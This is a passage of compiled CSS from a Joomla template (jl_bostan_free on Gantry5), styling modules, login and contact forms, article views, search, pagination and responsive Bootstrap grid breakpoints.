.calendar thead .name {
  padding: 2px;
}
/* line 225, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.calendar thead .button {
  font-weight: normal;
  border: 1px solid transparent;
}
/* line 230, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.calendar thead .hilite {
  border-radius: 0;
  padding: 2px;
}
/* line 238, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.pagination-list {
  list-style: none;
}
/* line 241, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
.pagination-list li {
  display: inline-block;
  margin: 0 0.5rem;
}
/* line 248, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
/* line 249, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
#imageForm button, #uploadForm button {
  padding: 0.25rem 1rem;
  margin: 1rem 0;
}
/* line 253, templates/jl_bostan_free/scss/bostan-joomla/styles/_utilities.scss */
#imageForm button:hover, #uploadForm button:hover {
  border: none;
}
/* line 2, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
/* line 4, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable .nav.menu, .moduletable .mostread, .moduletable .latestnews, .moduletable .archive-module, .moduletable .relateditems, .moduletable .categories-module, .moduletable .category-module, .moduletable .latestusers, .moduletable .unstyled {
  margin: 0;
  display: inline-block;
  border: 1px solid #e0e0e5;
  padding: 0.938rem 1.876rem;
}
/* line 18, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable .nav.menu li, .moduletable .mostread li, .moduletable .latestnews li, .moduletable .archive-module li, .moduletable .relateditems li, .moduletable .categories-module li, .moduletable .category-module li, .moduletable .latestusers li, .moduletable .unstyled li {
  list-style-type: none;
  margin-left: 0;
  padding-bottom: 0.938rem;
  margin-bottom: 0.625rem;
  border-bottom: 1px solid #e0e0e5;
}
/* line 25, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable .nav.menu li:last-child, .moduletable .mostread li:last-child, .moduletable .latestnews li:last-child, .moduletable .archive-module li:last-child, .moduletable .relateditems li:last-child, .moduletable .categories-module li:last-child, .moduletable .category-module li:last-child, .moduletable .latestusers li:last-child, .moduletable .unstyled li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}
/* line 34, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
/* line 35, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable .nav li {
  margin-bottom: 0.625rem;
}
/* line 39, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable .nav .nav-header {
  margin: 0.625rem 0;
  padding: 0.469rem 0.938rem;
  font-size: 0.7rem;
  font-weight: 400;
  border-radius: 0.25rem;
  color: #2a363b;
  background: #e0e0e0;
}
/* line 49, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable .nav .nav-child {
  margin-top: 0.625rem;
}
/* line 55, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
/* line 56, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable .categories-module h4 {
  display: inline-block;
  font-size: 1rem;
  margin: 0;
}
/* line 64, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable .breadcrumb {
  font-family: "Roboto";
}
/* line 67, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable .breadcrumb li {
  text-shadow: none;
  vertical-align: middle;
}
/* line 72, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable .breadcrumb a {
  display: inline-block;
}
/* line 76, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable .breadcrumb span {
  display: inline-block;
}
/* line 79, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable .breadcrumb span.divider {
  position: relative;
  vertical-align: top;
  width: 21px;
  height: 21px;
}
/* line 85, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable .breadcrumb span.divider:before {
  text-align: center;
  font-family: FontAwesome;
  content: "\f054";
  position: absolute;
  vertical-align: middle;
}
/* line 94, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable .breadcrumb span img {
  display: none;
}
/* line 101, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
/* line 102, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable #login-form .control-group {
  margin-bottom: 10px;
}
/* line 105, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
/* line 106, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable #login-form .control-group .input-prepend .add-on {
  color: #fff;
  background: none;
  padding: 5px;
}
/* line 111, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable #login-form .control-group .input-prepend .add-on [class^="icon-"], .moduletable #login-form .control-group .input-prepend .add-on [class*=" icon-"] {
  width: auto;
  background: #99091a;
  padding: 0.45rem 1rem;
  border-radius: 3px;
}
/* line 119, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable #login-form .control-group .input-prepend input {
  border-left: none;
}
/* line 122, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable #login-form .control-group .input-prepend input:hover {
  border-color: #e0e0e5;
}
/* line 126, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable #login-form .control-group .input-prepend input:focus {
  box-shadow: none;
  border-color: #e0e0e5;
}
/* line 133, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
/* line 140, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
/* line 141, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable .search #mod-search-searchword {
  border-radius: 0.25rem;
}
/* line 147, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
/* line 148, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.moduletable #mod-finder-searchform input[type="text"] {
  border-radius: 0.25rem;
}
/* line 154, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
/* line 155, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
#g-offcanvas .moduletable .nav, #g-offcanvas .moduletable .nav.menu {
  padding: 0;
  width: 100%;
  border: 0;
}
/* line 160, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
#g-offcanvas .moduletable .nav li, #g-offcanvas .moduletable .nav.menu li {
  background: #99091a;
  border: 0;
  padding: 0;
  margin: 0;
  color: #eceeef;
  float: none;
}
/* line 168, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
#g-offcanvas .moduletable .nav li a, #g-offcanvas .moduletable .nav.menu li a {
  line-height: inherit;
  padding: 0.938rem;
  margin: 0;
}
/* line 174, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
#g-offcanvas .moduletable .nav li.active, #g-offcanvas .moduletable .nav.menu li.active {
  background: #720713;
}
/* line 177, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
#g-offcanvas .moduletable .nav li.active a, #g-offcanvas .moduletable .nav.menu li.active a {
  background-color: inherit;
  color: inherit;
}
/* line 183, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
#g-offcanvas .moduletable .nav li:hover, #g-offcanvas .moduletable .nav.menu li:hover {
  background: #810816;
}
/* line 188, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
#g-offcanvas .moduletable .nav .nav-header, #g-offcanvas .moduletable .nav.menu .nav-header {
  margin: 0.625rem 0;
  padding: 0.469rem 0.938rem;
  font-size: 0.7rem;
  font-weight: 400;
  border-radius: 0.25rem;
  color: #2a363b;
  background: #e0e0e0;
}
/* line 198, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
#g-offcanvas .moduletable .nav .nav-child, #g-offcanvas .moduletable .nav.menu .nav-child {
  margin-top: 0.625rem;
}
/* line 204, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.tp-leftarrow.default {
  background: url('../../images/navi.png') no-repeat 0 0;
  background-position: -89px -26px;
  height: 40px;
  cursor: pointer;
  top: 50%;
  left: 30px;
  margin-top: -20px;
  position: absolute;
  z-index: 110;
}
/* line 215, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.tp-rightarrow.default {
  width: 30px;
  background: url('../../images/navi.png');
  background-position: -89px -103px;
  height: 40px;
  cursor: pointer;
  top: 50%;
  margin-top: -20px;
  position: absolute;
  z-index: 110;
}
/* line 227, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.tp-bullets.simplebullets.round .bullet:hover, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.navbar .bullet:hover, .tp-bullets.simplebullets.navbar .bullet.selected {
  background-position: -34px -84px;
}
/* line 233, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
.tp-bullets.simplebullets.round .bullet {
  background: url('../../images/navi.png') no-repeat top left;
  background-position: -34px -117px;
}
/* line 237, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
/* line 238, templates/jl_bostan_free/scss/bostan-joomla/styles/_modules.scss */
#sp-quickcontact-form textarea#message {
  width: 100%;
  height: 80px;
}
/* line 2, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
/* line 3, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.page-header h2 {
  margin-bottom: 0.5rem;
}
/* line 9, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
dl.article-info {
  margin-top: 0;
  margin-bottom: 2rem;
}
/* line 13, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
dl.article-info dt {
  display: none;
}
/* line 17, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
dl.article-info dd {
  display: inline-block;
  margin: 0;
  font-family: "Roboto";
  text-transform: uppercase;
  color: #2a363b;
  font-size: 0.85rem;
  line-height: 1.35;
}
/* line 26, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
dl.article-info dd > * {
  display: inline-block;
}
/* line 30, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
dl.article-info dd:not(:last-child):after {
  content: "/";
  margin: 0 5px;
  color: #e0e0e5;
}
/* line 38, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.article-info-term {
  display: inline-block;
  font-weight: bold;
  margin-bottom: 1.25rem;
  background: #ebebeb;
  border-radius: 0.25rem;
  padding: 0.3126666667rem 0.938rem;
}
/* line 48, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
/* line 49, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
p.readmore .btn {
  padding: 1rem 2rem;
}
/* line 54, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
/* line 55, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.view-featured .item-image, .view-article .item-image, .view-tag .item-image {
  margin: 0;
}
/* line 57, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.view-featured .item-image:hover, .view-article .item-image:hover, .view-tag .item-image:hover {
  opacity: 0.9;
}
/* line 62, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.view-featured .item, .view-article .item, .view-tag .item {
  margin-bottom: 1rem;
}
/* line 65, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.view-featured .item, .view-article .item, .view-tag .item, .view-featured .items-leading, .view-article .items-leading, .view-tag .items-leading {
  background: #fff none 0 0 repeat;
  padding: 1rem;
  border-radius: 0;
}
/* line 71, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.view-featured .items-leading.clearfix, .view-article .items-leading.clearfix, .view-tag .items-leading.clearfix {
  margin-bottom: 1rem;
}
/* line 74, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.view-featured .item-title, .view-article .item-title, .view-tag .item-title {
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 1.4rem;
  margin: 0;
}
/* line 80, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.view-featured .item-page, .view-article .item-page, .view-tag .item-page {
  border-radius: 0;
  padding: 1rem;
  background: #fff;
}
/* line 87, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
/* line 88, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.item-more ol {
  padding-left: 0;
}
/* line 93, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
/* line 94, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.pagination ul {
  box-shadow: none;
}
/* line 96, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.pagination ul li > a, .pagination ul li > span {
  float: left;
  padding: 5px 15px;
  line-height: 20px;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
  border-left-width: inherit;
}
/* line 106, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.pagination .uk-pagination > li > a, .pagination .uk-pagination > li > span {
  border-radius: 0;
}
/* line 110, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.uk-pagination > .uk-active > span {
  background: #99091a !important;
}
/* line 114, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
/* line 115, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.filter-search .btn {
  height: 40px;
  padding: 0 1.5rem;
}
/* line 122, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
/* line 123, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.blog .items-row, .item-page .items-row {
  margin-bottom: 0.625rem;
  padding-bottom: 0.938rem;
}
/* line 128, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.blog .g-lead, .item-page .g-lead {
  font-size: 1.5rem;
  padding-bottom: 1.876rem;
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  /* line 13, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .blog .g-lead, .item-page .g-lead {
    font-size: 1.25rem;
  }
}
@media only all and (max-width: 50.99rem) {
  /* line 25, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .blog .g-lead, .item-page .g-lead {
    font-size: 1rem;
  }
}
/* line 142, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
/* line 143, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.blog dl.article-info {
  margin-left: 0;
}
/* line 146, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.blog dl.article-info dt, .blog dl.article-info dd {
  margin-left: 0;
}
/* line 151, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.blog ol.nav {
  padding-left: 0;
}
/* line 154, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.dir-rtl .blog ol.nav {
  padding-right: 0;
}
/* line 159, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.blog .icons .pull-right {
  top: -1rem;
}
/* line 165, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.chzn-container-single .chzn-single, .chzn-container-active.chzn-with-drop .chzn-single {
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: none;
  height: 40px;
  line-height: 36px;
  border-radius: 6px;
}
/* line 173, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.chzn-container-single .chzn-single div b, .chzn-container-active.chzn-with-drop .chzn-single div b {
  position: relative;
  top: 6px;
}
/* line 179, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.chzn-container-active.chzn-with-drop .chzn-single {
  border-radius: 6px;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
/* line 185, templates/jl_bostan_free/scss/bostan-joomla/components/_content.scss */
.chzn-container-active.chzn-with-drop .chzn-single div b {
  background-position: -15px 2px;
}
/* line 2, templates/jl_bostan_free/scss/bostan-joomla/components/_contact.scss */
/* line 3, templates/jl_bostan_free/scss/bostan-joomla/components/_contact.scss */
.contact > h3 {
  display: none;
}
/* line 7, templates/jl_bostan_free/scss/bostan-joomla/components/_contact.scss */
.contact .contact-address {
  margin: 0;
}
/* line 11, templates/jl_bostan_free/scss/bostan-joomla/components/_contact.scss */
.contact .form-actions {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 16, templates/jl_bostan_free/scss/bostan-joomla/components/_contact.scss */
.contact .form-actions .btn {
  font-size: 0.6rem;
  padding: 1.1rem 2.725rem;
  margin-left: 5px;
}
/* line 25, templates/jl_bostan_free/scss/bostan-joomla/components/_contact.scss */
/* line 26, templates/jl_bostan_free/scss/bostan-joomla/components/_contact.scss */
/* line 27, templates/jl_bostan_free/scss/bostan-joomla/components/_contact.scss */
#contact-form .controls input, #contact-form .controls textarea {
  border: 1px solid #e0e0e5;
  background: #fff;
  border-radius: 0.25rem;
}
/* line 34, templates/jl_bostan_free/scss/bostan-joomla/components/_contact.scss */
#contact-form .controls .btn-primary.validate {
  font-size: 0.6rem;
  padding: 1.1rem 2.725rem;
  margin-left: 5px;
}
/* line 44, templates/jl_bostan_free/scss/bostan-joomla/components/_contact.scss */
/* line 45, templates/jl_bostan_free/scss/bostan-joomla/components/_contact.scss */
.profile legend {
  margin: 0;
}
/* line 49, templates/jl_bostan_free/scss/bostan-joomla/components/_contact.scss */
.profile dt, .profile dd {
  margin-bottom: 0.625rem;
}
/* line 54, templates/jl_bostan_free/scss/bostan-joomla/components/_contact.scss */
.profile .btn {
  font-size: 0.6rem;
  padding: 1.1rem 2.725rem;
  margin-left: 5px;
}
/* line 2, templates/jl_bostan_free/scss/bostan-joomla/components/_users.scss */
/* line 8, templates/jl_bostan_free/scss/bostan-joomla/components/_users.scss */
.login input, .logout input, .registration input, .profile-edit input, .remind input, .reset input {
  border: 1px solid rgba(0, 0, 0, 0.1);
  background: #fff;
  border-radius: 0px;
}
/* line 14, templates/jl_bostan_free/scss/bostan-joomla/components/_users.scss */
.login .btn, .logout .btn, .registration .btn, .profile-edit .btn, .remind .btn, .reset .btn {
  margin-right: 10px;
}
/* line 19, templates/jl_bostan_free/scss/bostan-joomla/components/_users.scss */
/* line 20, templates/jl_bostan_free/scss/bostan-joomla/components/_users.scss */
.login .controls #helpsite-refresh, .logout .controls #helpsite-refresh, .registration .controls #helpsite-refresh, .profile-edit .controls #helpsite-refresh, .remind .controls #helpsite-refresh, .reset .controls #helpsite-refresh {
  font-size: 0.7rem;
  border-radius: 0.25rem;
  padding: 0.8rem 1rem;
  margin-left: 5px;
}
/* line 27, templates/jl_bostan_free/scss/bostan-joomla/components/_users.scss */
.login .page-header h1, .logout .page-header h1, .registration .page-header h1, .profile-edit .page-header h1, .remind .page-header h1, .reset .page-header h1 {
  font-weight: 400 !important;
}
/* line 31, templates/jl_bostan_free/scss/bostan-joomla/components/_users.scss */
/* line 32, templates/jl_bostan_free/scss/bostan-joomla/components/_users.scss */
.view-registration .well, .view-login .well, .view-reset .well, .view-remind .well, .contact-form .well {
  border: none;
  border-radius: 0;
  box-shadow: none;
  padding: 30px !important;
  background: #fff;
  box-shadow: 0 10px 15px 0 rgba(0, 0, 0, 0.03);
}
/* line 2, templates/jl_bostan_free/scss/bostan-joomla/components/_search.scss */
/* line 3, templates/jl_bostan_free/scss/bostan-joomla/components/_search.scss */
/* line 4, templates/jl_bostan_free/scss/bostan-joomla/components/_search.scss */
.search #searchForm input.inputbox, .finder #searchForm input.inputbox, .search #search-form input.inputbox, .finder #search-form input.inputbox {
  height: 51px;
  border-radius: 0.25rem;
}
/* line 9, templates/jl_bostan_free/scss/bostan-joomla/components/_search.scss */
.search #searchForm .btn, .finder #searchForm .btn, .search #search-form .btn, .finder #search-form .btn {
  font-size: 0.6rem;
  padding: 1.1rem 2.725rem;
}
/* line 14, templates/jl_bostan_free/scss/bostan-joomla/components/_search.scss */
.search #searchForm .btn span, .finder #searchForm .btn span, .search #search-form .btn span, .finder #search-form .btn span {
  margin-right: 0.625rem;
}
/* line 21, templates/jl_bostan_free/scss/bostan-joomla/components/_search.scss */
.search span.highlight, .finder span.highlight {
  background-color: #e6e6e6;
}
/* line 2, templates/jl_bostan_free/scss/bostan-joomla/particles/_popupmodule.scss */
/* line 3, templates/jl_bostan_free/scss/bostan-joomla/particles/_popupmodule.scss */
/* line 4, templates/jl_bostan_free/scss/bostan-joomla/particles/_popupmodule.scss */
.rokbox-content #login-form .input-prepend .input-small, .rokbox-content #login-form .input-append .input-small {
  width: 240px;
}
/* line 10, templates/jl_bostan_free/scss/bostan-joomla/particles/_popupmodule.scss */
.rokbox-content #modlgn-secretkey {
  width: 200px !important;
}
@media (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* line 16, templates/jl_bostan_free/scss/bostan-joomla/particles/_popupmodule.scss */
  /* line 17, templates/jl_bostan_free/scss/bostan-joomla/particles/_popupmodule.scss */
  #login-form .input-prepend, #login-form .input-append {
    width: 95% !important;
  }
  /* line 22, templates/jl_bostan_free/scss/bostan-joomla/particles/_popupmodule.scss */
  #login-form #modlgn-secretkey {
    width: 183px !important;
  }
}
@media only all and (max-width: 50.99rem) {
  /* line 2, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
    margin-right: -20px;
    margin-left: -20px;
  }
  /* line 8, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .container-fluid {
    padding: 0;
  }
  /* line 11, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .dl-horizontal dt {
    float: none;
    width: auto;
    clear: none;
    text-align: left;
  }
  /* line 17, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .dl-horizontal dd {
    margin-left: 0;
  }
  /* line 20, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid {
    width: 100%;
  }
  /* line 23, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row, .thumbnails {
    margin-left: 0;
  }
  /* line 27, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  /* line 32, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .manager.thumbnails > li {
    float: left;
    margin-left: 20px;
  }
  /* line 37, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  [class*="span"], .uneditable-input[class*="span"], .row-fluid [class*="span"] {
    display: block;
    float: none;
    width: 100%;
    margin-left: 0;
    box-sizing: border-box;
  }
  /* line 46, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span12, .row-fluid .span12 {
    width: 100%;
    box-sizing: border-box;
  }
  /* line 51, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  /* line 54, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .input-large, .input-xlarge, .input-xxlarge, input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    box-sizing: border-box;
  }
  /* line 66, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .input-prepend input, .input-append input, .input-prepend input[class*="span"], .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  /* line 73, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
}
@media only all and (max-width: 48rem) {
  /* line 19, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  /* line 79, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  /* line 82, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  /* line 86, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  /* line 92, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .form-horizontal .controls {
    margin-left: 0;
  }
  /* line 95, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .form-horizontal .control-list {
    padding-top: 0;
  }
  /* line 98, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .form-horizontal .form-actions {
    padding-right: 10px;
    padding-left: 10px;
  }
  /* line 102, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .media .pull-left, .media .pull-right {
    display: block;
    float: none;
    margin-bottom: 10px;
  }
  /* line 108, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  /* line 112, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  /* line 119, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row {
    margin-left: -20px;
  }
  /* line 122, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row:before, .row:after {
    display: table;
    line-height: 0;
    content: "";
  }
  /* line 128, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row:after {
    clear: both;
  }
  /* line 131, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  /* line 136, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span12 {
    width: 724px;
  }
  /* line 139, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span11 {
    width: 662px;
  }
  /* line 142, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span10 {
    width: 600px;
  }
  /* line 145, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span9 {
    width: 538px;
  }
  /* line 148, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span8 {
    width: 476px;
  }
  /* line 151, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span7 {
    width: 414px;
  }
  /* line 154, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span6 {
    width: 352px;
  }
  /* line 157, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span5 {
    width: 290px;
  }
  /* line 160, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span4 {
    width: 228px;
  }
  /* line 163, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span3 {
    width: 166px;
  }
  /* line 166, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span2 {
    width: 104px;
  }
  /* line 169, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span1 {
    width: 42px;
  }
  /* line 172, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset12 {
    margin-left: 764px;
  }
  /* line 175, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset11 {
    margin-left: 702px;
  }
  /* line 178, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset10 {
    margin-left: 640px;
  }
  /* line 181, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset9 {
    margin-left: 578px;
  }
  /* line 184, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset8 {
    margin-left: 516px;
  }
  /* line 187, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset7 {
    margin-left: 454px;
  }
  /* line 190, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset6 {
    margin-left: 392px;
  }
  /* line 193, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset5 {
    margin-left: 330px;
  }
  /* line 196, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset4 {
    margin-left: 268px;
  }
  /* line 199, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset3 {
    margin-left: 206px;
  }
  /* line 202, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset2 {
    margin-left: 144px;
  }
  /* line 205, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset1 {
    margin-left: 82px;
  }
  /* line 208, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid {
    width: 100%;
  }
  /* line 211, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid:before, .row-fluid:after {
    display: table;
    line-height: 0;
    content: "";
  }
  /* line 217, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
